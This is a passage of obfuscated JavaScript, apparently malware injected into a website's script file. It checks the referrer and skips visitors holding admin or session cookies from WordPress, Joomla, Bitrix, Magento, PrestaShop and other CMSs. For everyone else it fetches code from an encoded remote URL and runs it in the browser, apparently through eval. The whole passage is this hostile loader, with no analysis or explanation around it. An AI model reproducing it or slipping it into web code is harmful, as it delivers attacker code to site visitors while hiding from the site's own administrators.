L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};